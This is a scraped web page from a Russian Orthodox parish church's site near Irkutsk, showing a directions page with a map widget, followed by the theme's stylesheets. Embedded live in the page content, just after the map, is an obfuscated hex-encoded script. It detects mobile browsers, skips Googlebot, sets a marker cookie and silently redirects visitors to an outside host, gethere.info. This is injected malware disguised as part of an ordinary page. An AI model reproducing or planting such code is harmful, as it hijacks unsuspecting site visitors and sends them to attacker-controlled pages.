		<a href="/"><img src="http://hram-oek.ru/wp-content/uploads/2015/07/ls-content-bg2.jpg" width="1920" height="262" /></a>
            
            <div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="container">
                                                            <div class="cg-main-menu"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://hram-oek.ru/">Главная</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://hram-oek.ru/istoriya-prihoda/">История прихода</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://hram-oek.ru/raspisanie/">Расписание богослужений</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://hram-oek.ru/rekonstrukcia/">Реконструкция храма</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://hram-oek.ru/voskresnaya-shkola/">Воскресная школа</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://hram-oek.ru/category/news/">Новости</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-59 current_page_item menu-item-61"><a href="http://hram-oek.ru/contacts/">Схема проезда</a></li>
</ul></div>                                                                                </div>
                    </div>
                </div>
            </div>
            <!-- close primary menu below logo layout -->
                                    <div id="mobile-menu">
                <a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
                <ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://hram-oek.ru/"><span>Главная</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://hram-oek.ru/istoriya-prihoda/"><span>История прихода</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://hram-oek.ru/raspisanie/"><span>Расписание богослужений</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://hram-oek.ru/rekonstrukcia/"><span>Реконструкция храма</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://hram-oek.ru/voskresnaya-shkola/"><span>Воскресная школа</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://hram-oek.ru/category/news/"><span>Новости</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-59 current_page_item"><a href="http://hram-oek.ru/contacts/"><span>Схема проезда</span></a></li>
</ul>            </div><!--/mobile-menu -->
            
            <div id="cg-page-wrap" class="hfeed site">
                                 
                                                              

                            <div class="header-wrapper" >
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <header class="entry-header">
                            <h1 class="cg-page-title" >Схема проезда</h1>
                        </header>
                    </div>
                </div>
            </div>
        </div>
    
    


<div class="container">
    <div class="content">


        <div class="row">
            <div class="col-lg-9 col-md-9">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main" role="main">

                        
                            <article id="post-59" class="post-59 page type-page status-publish hentry">
    <div class="entry-content">
        <div class="container"><div class="wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<a class="dg-widget-link" href="http://2gis.ru/irkutsk/firm/1548640653647005/center/104.45598200000002,52.58648500000003/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Иркутска</a><div class="dg-widget-link"><a href="http://2gis.ru/irkutsk/center/104.455982,52.586485/zoom/16/routeTab/rsType/bus/to/104.455982,52.586485╎Церковь Успения Пресвятой Богородице?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Церковь Успения Пресвятой Богородице</a></div><script charset="utf-8" src="http://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":700,"height":600,"borderColor":"#a3a3a3","pos":{"lat":52.58648500000003,"lon":104.45598200000002,"zoom":16},"opt":{"city":"irkutsk"},"org":[{"id":"1548640653647005"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>
		</div> 
	</div> 
		</div> 
	</div> 
</div></div><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
            </div><!-- .entry-content -->
    <div class="container">
            </div>
</article><!-- #post-## -->

                            
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
            </div>
            <div class="col-lg-3 col-md-3">
                <div id="secondary" class="widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://hram-oek.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск по сайту..." value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>Вопрос священнику</span></h4>			<div class="textwidget"><img src="http://hram-oek.ru/wp-content/uploads/2015/07/maximgaskov.jpg" />

	<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-warning"
	     href="http://hram-oek.ru/questions"
	     title=""
	     target="_self"
	><i class="vc_btn3-icon fa fa-bullhorn"></i> Задать вопрос</a></div>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h4 class="widget-title"><span>Помощь храму</span></h4>			<div class="textwidget"><a href="http://hram-oek.ru/help/" class="helphram"><img src="http://hram-oek.ru/wp-content/uploads/2015/07/banner.jpg"  /></a></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>            </div>
        </div><!--/row -->
    </div><!--/content -->
</div><!--/container -->


<footer class="footercontainer" role="contentinfo"> 
                
                
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-credit-cards"><span class='cg-card'><img src="http://hram-oek.ru/wp-content/plugins/commercegurus-toolkit/images/cc_visa.png" alt="Visa"></span><span class='cg-card'><img src="http://hram-oek.ru/wp-content/plugins/commercegurus-toolkit/images/cc_mc.png" alt="Mastercard"></span><span class='cg-card'><img src="http://hram-oek.ru/wp-content/plugins/commercegurus-toolkit/images/cc_paypal.png" alt="Paypal"></span><span class='cg-card'><img src="http://hram-oek.ru/wp-content/plugins/commercegurus-toolkit/images/cc_amex.png" alt="American Express"></span></div>                    <div class="footer-copyright"><p>© 2015 Храм Свято-Успенский села Оёк</p><p><a href="http://fmst.org/">Разработка - Freeman интернет-решения</a></p></div>                </div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->
            <a href="#0" class="cd-top">Top</a>
    </footer>
</div><!--/wrapper-->

</div><!-- close #cg-page-wrap -->

<link rel='stylesheet' id='font-awesome-css'  href='http://hram-oek.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='screen' />
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/hram-oek.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/select2/select2.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='//hram-oek.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"http:\/\/hram-oek.ru\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/hram-oek.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.0'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/dist/waypoints.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/src/cond/jquery.magnific-popup.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/src/cond/inewsticker.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"http:\/\/hram-oek.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/src/cond/cg_quickview.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/themes/adrenalin/js/dist/commercegurus.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://hram-oek.ru/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hram-oek.ru/wp-content/themes/adrenalin/style.css?ver=4.2.39
body_size: 566
content:
/*
Theme Name: Adrenalin
Theme URI: http://www.commercegurus.com/themes/adrenalin
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Adrenalin is a beautiful WordPress & WooCommerce theme that will get your pulse racing.
Version: 1.5.2
License: GNU General Public License
License URI: license.txt
Text Domain: commercegurus
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: http://hram-oek.ru/wp-content/themes/adrenalin/css/commercegurus.css?ver=4.2.39
body_size: 381753
content:
/*
    Author: CommerceGurus
    Author URI: http://www.commercegurus.com
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

[Table of contents]
-------------------------------------------------------------------------

    1.  Globally Applied Styles
    2.  Layout/Boxed
    3.  Main Containers
    4.  Typography + Styleguide
    5.  Links/Buttons
    6.  Forms
    7.  Topbar
    8.  Logo and Header
    9.  Navigation
    10. Search + Language Select
    11. Dropdown Cart
    12. Breadcrumbs
    13. Product Item Styling
    14. Individual Products
    15. Product Details
    16. Grid/Listings Switch
    17. Category Images
    18. Shop Notices
    19. Pagination
    20. Star Rating
    21. Sale Tag
    22. Wishlist
    23. Reviews/Comments
    24. Sidebar + Widgets
    25. WooCommerce Layered Navigation
    26. Comments on Posts
    27. Blog Stying
    28. Cart and Checkout Process
    29. Billing
    30. Visual Composer Shortcodes
    31. Showcase/Portfolio
    32. Contact Page
    33. 404 Page
    34. Flexslider
    35. Product Grids
    36. iOS Slider
    37. Magnific Popup
    38. MeanMenu (Mobile Navigation)
    39. Owl Carousel
    40. Chosen - Transform Selects
    41. Tipr - Tooltips
    42. Preloader
    43. Icomoon Font
    44. Chat Widget
    45. Bootstrap Select
    46. qTip
    47. animate.css
    48. Layer Slider
    49. Footer
    50. Browser Bugs

-------------------------------------------------------------------------*/


/*-------------------------------------------------------------------------*/
/*  1.  Globally Applied Styles
/*-------------------------------------------------------------------------*/
body {
    /* font-family: 'Roboto', Arial, sans-serif;*/
    font-size: 15px;
    color: #222;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizelegibility;
    overflow-x: hidden !important;
}

::-moz-selection,
::selection {
  background: rgba(0, 0, 0, 0.06);
}

h1,
h2,
h3,
h4 {
  text-rendering: optimizeLegibility;
}

*, 
*:before,
*:after { /* Resets */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*:focus {
    outline: none;
}

img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}

.site {
    margin-top: -1px;
    overflow: hidden !important;
}

p, 
ul,
ol {
    margin: 0px;
}

ins {
    text-decoration: none;
}

.float-left {
    float: left;
}

.float-right {
    float: right;
}

abbr.required, 
abbr.required {
    border: none;
    color: #c91305;
}

mark{
    background: none;
}

.content-area address {
    font-size: 16px;
    line-height: 1.5em;
    font-style: italic;
}

.content-area img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0; 
}

code {
    white-space: normal;
    margin: 10px 0px;
    font-size: 80%;
}

.gallery-caption {
  display: inline-block; 
}

.ct {
    display: inline;
}

#TB_ajaxContent {
    overflow: visible !important;
}

img#wpstats {
    display: none;
}

input::-moz-outer-spin-button, 
input::-moz-inner-spin-button { /* -- Hides the Spin Box in HTML 5 */
    -moz-appearance: none;
    margin: 0;
}

input::-webkit-outer-spin-button, 
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance:textfield;
}

/* -- Tooltip reset */

.tooltip.top {
    background: none;
}


/* -- Clears */

body.archive hr.clearfix {
    margin-top: 0px;
}

.clear, 
hr.clearfix,
.woocommerce .container div.product span.price, 
.woocommerce .container div.product p.price, 
.woocommerce .container #content div.product span.price, 
.woocommerce .container #content div.product p.price, 
.woocommerce-page .container div.product span.price, 
.woocommerce-page .container div.product p.price, 
.woocommerce-page .container #content div.product span.price, 
.woocommerce-page .container #content div.product p.price {
    clear: both;
}

/* -- Transitions */

a, 
input, 
img, 
textarea, 
button, 
.wpb_button_a, 
.wpb_button {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

a, 
button {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}


/*-------------------------------------------------------------------------*/
/*  2.  Layouts / Boxed
/*-------------------------------------------------------------------------*/

#wrapper {
    background-color: #fff;
}

#cg-page-wrap {
    width: 100%;
}

.boxed #wrapper {
    max-width: 1200px;
    margin: 0px auto;
}

.boxed #cg-page-wrap {
    overflow: hidden !important;
    width: 100%;
    margin-top: -1px;
}

/* -- Boxed Max Width */

@media (max-width: 1200px) {
    .boxed #wrapper {
        max-width: 1100px;
    }
}


/*-------------------------------------------------------------------------*/
/*  3.  Main Containers
/*-------------------------------------------------------------------------*/

#primary {
    padding-top: 20px;
    padding-bottom: 40px;
}

.cg-has-no-thumb {
    margin-left: 0px;
    margin-right: 0px;
}

.default-blog {
    margin-left: 0px;
    margin-right: 0px;    
}

div.content {
    padding-top: 20px;
}

#secondary {
    margin-top: 25px;
    margin-right: 25px;
}

.content-area{
    min-height: 300px;
}

body.woocommerce-page .content-area,
body.woocommerce-page .entry-content {
    padding-top: 20px;
} 

.page-header {
    border: none;
    padding: 0px;
}

body.archive .content-area .page-header {
    margin-top: 18px;
}

.page-header {
    margin-top: 0px;
    border: none;
}


/*-------------------------------------------------------------------------*/
/*  4.  Typography + Styleguide
/*-------------------------------------------------------------------------*/

h1, 
h2, 
h3, 
h4, 
h5, 
h6, 
input, 
select, 
textarea {
    /* font-family: 'Roboto Condensed', Arial, sans-serif;*/
}

h1, 
.h1 {
    font-size: 32px;
    margin-top: 25px;
    color: #222;
}

h1.cg-page-title {
    font-size: 22px !important;
    margin: 0px;
    text-transform: uppercase;
    color: #fff !important;
    padding: 5px 0px;
    font-weight: 400 !important;
    line-height: inherit !important;
}

.content-area h1 {
    line-height: 1.3em;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 25px;
    margin-top: -4px;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 13px;
}

.header-wrapper {
    background: #df440b;
    padding: 14px 0px;
}

.content-area .header-wrapper h1 {
    margin: 0px;
    padding: 0px;
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 400;
    border: none;
    color: #fff;
    margin-top: 0px !important;
}

.content-area .cg-strip h1 {
    font-size: 52px;
}

.woocommerce-page .content-area h1 {
    margin-top: 40px;
}

.content-area h1 a, 
.content-area h1 a:hover {
    border: none;
}

.content-area h2 {
    font-size: 30px;
    font-weight: 400;
    margin: 1.2em 0px 0.6em 0px;
    line-height: 1.25em;
}

.content-area .wpb_wrapper h2, 
.content-area .wpb_wrapper h3, 
.content-area .wpb_wrapper h4 {
    margin-top: 0px;
}

.content-area .wpb_wrapper h4,
.page-template-template-home-default-php .wpb_wrapper h4 {
    font-size: 20px;
}

.content-area .wpb_wrapper .cg-strip-content h4,
.page-template-template-home-default-php .wpb_wrapper .cg-strip-content h4 {
    font-size: 24px;
}

.content-area h2.entry-title{
    font-size: 36px;
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 10px;
}

.content-area h3 {
    font-size: 22px;
    margin: 30px 0px 15px 0px;
    font-weight: 400;
    line-height: 1.4em;
}

.content-area .aio-icon-header h3.aio-icon-title, 
body .aio-icon-header h3.aio-icon-title {
    font-size: 18px;
}

.content-area h4 {
    font-size: 18px;
    margin: 30px 0px 15px 0px;
}

.content-area h5 {
    font-size: 17px;
    margin: 6px 0px 6px 0px;
    line-height: 1.5em;
}

.content-area h6 {
    font-size: 15px;
    margin: 6px 0px 6px 0px;
    line-height: 1.5em;
}

.content-area p,
.page-template-template-home-default-php #cg-page-wrap .cg-section p {
    line-height: 1.65em;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.page-template-template-home-default-php #cg-page-wrap p#breadcrumbs {
    margin-bottom: 0px;
}

.page-template-template-home-default-php .breadcrumb-wrapper {
    display: none;
}

.content-area p.lead {
    font-size: 17px;
}

.content-area p.intro:first-line {
    font-weight: bold;
}

.content-area a {
   word-wrap: break-word;
}

.content-area a:hover {
    color: #222;
    text-decoration: none;
}

/* VC */


body .vc_grid.vc_row .vc_grid-item .vc_btn {
    margin-bottom: 0px;
}

.content-area .vc_pageable-wrapper h4,
.vc_pageable-wrapper h4 {
    line-height: 1.3em;
    margin-bottom: -5px;
    font-weight: 600 !important;
}

.container .vc_toggle_content {
    margin-top: 0.5em !important;
}

.content-area .wpb_wrapper .vc_toggle_title h4 {
    font-weight: 400;
    font-size: 22px;
}

.vc_toggle_icon {
    margin-top: -2px !important;
}

.container .vc_gitem-zone {
    background-color: transparent !important;
}

.vc_grid-gutter-15px {
    padding-right: 15px;
}

body .vc_gitem-zone .vc_btn,
body .vc_gitem-zone .vc_gitem-link {
    padding: 0px !important;
    background: transparent !important;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0px !important;
    color: #111 !important;
    border: none !important;
    font-weight: 600;
}

body .vc_gitem-zone a.vc_btn:hover,
body .vc_gitem-zone .vc_gitem-link:hover {
    color: #111 !important;
}

.container .vc_gitem_row .vc_gitem-col {
    padding: 15px 0px;
}

.content-area .vc_gitem-post-data-source-post_excerpt p,
.vc_gitem-post-data-source-post_excerpt p {
    font-size: 15px;
    line-height: 1.5em;
}

.vc_gitem-post-data.vc_gitem-post-data-source-post_date {
    margin-bottom: 5px;
    margin-top: -12px;
}

.vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
    font-size: 15px;
    color: #999;
}

/* -- Divider */

.content-area .cg-divider{
    background: #e2e2e2;
}

/* -- Alignment */

.content-area .aligncenter {
    display: block;
    margin: 30px auto 40px auto;
}

.content-area .aligncenter img, 
.content-area .alignleft img, 
.content-area .alignright img {
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.content-area .wp-caption.aligncenter img, 
.content-area .wp-caption.alignleft img, 
.content-area .wp-caption.alignright img,
.content-area .wp-caption.alignnone img {
    border: none;
    padding: 0px;
}

.content-area .aligncenter p, 
.content-area .alignleft p, 
.content-area .alignright p, 
.content-area .alignnone p {
    text-align: center;
    font-size: 13px;
    color: #888;
    margin: 0px;
}


/* -- Image Alignment */

.content-area img {
    max-width: 100%;
    display: block;
    height: auto;
}

.content-area img.aligncenter {
    display: block;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 30px auto;
}

img.alignleft {
    float: left;    
    margin: 4px 20px 30px 0px;
}

img.alignright {
    float: right;
    margin: 4px 0px 30px 20px;
}

.content-area .alignleft {
    float: left;
    margin: 4px 20px 30px 0px;
}

.content-area img.alignleft {
    float: left;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 4px 20px 20px 0px;
}

.content-area .alignright {
    float: right;
    margin: 4px 0px 30px 20px;
}

.content-area img.alignright {
    float: right;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    margin: 4px 0px 20px 20px;
}

.content-area .alignnone {
    max-width: 100%;
    margin: 30px 0px 30px 0px;
}

.content-area .alignnone img {
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
}


/* -- UL Lists */

.content-area ul {
    padding: 0px;
    font-size: 15px;
    line-height: 1.5em;
    margin: 18px 0px 30px 6px;
}

.content-area ul li {
    list-style: none;
    margin-left: 15px;
    margin-bottom: 3px;
    position: relative;
}

.content-area ul li:before {    
    content: "";
    position: absolute;
    top: 0.6em;
    left: -20px;
    width: 6px;
    height: 6px;
    background: #DF440B;
    border-radius: 3px;
}

.content-area ul ul {
    padding: 10px;
    margin: 0px;
}

/* shipping conflicts */

#shipping_method input {
    width: inherit !important;
}

#shipping_method li:before {
    background: none !important;
}

.content-area ul#shipping_method {
    margin: 0;
}


/* -- OL Lists */

.content-area ol {
    margin: 30px 0px;
    font-size: 15px;
    line-height: 1.5em;
    margin-left: -20px;
}

.content-area ol ol {
    margin: 15px 0px;
}

.content-area ol li {
    margin-bottom: 3px;
}


/* -- Definition Lists */

.content-area dl {
    font-size: 15px;
    line-height: 1.5em;
    margin: 30px 0px;
}

.content-area dd {
    margin-bottom: 15px;
}


/* -- Table Styles */

.content-area table {
    width: 100%;
    font-size: 15px;
    margin: 20px 0px 30px 0px;
}

.content-area table.variations {
    margin: 0px 0px 10px 0px;
}

.content-area table thead tr th {
    padding: 10px 8px;
    border-bottom: 1px solid #e2e2e2;
}

.content-area table tr th,
.content-area table tr td {
    padding: 10px 8px;
}

.content-area table tr:nth-child(even) {
    background-color: #f5f5f5;
}

.content-area table.variations tr:nth-child(even) {
    background: #fff;
}

.content-area table a {
    border: none;
}

/* -- Separator */

.separator.small {
    width: 60px;
}

.separator.center {
    margin: 0px auto;
}


/* -- Blockquotes */

blockquote {
    margin: 2.5em 0em 2.5em 0em;
    padding: 0 1em 0 3em;
    position: relative;
}

.content-area blockquote {
    border: 1px solid #e2e2e2;
    border-radius: 4px;
    font-weight: 400;
    padding: 1.8em 5em;
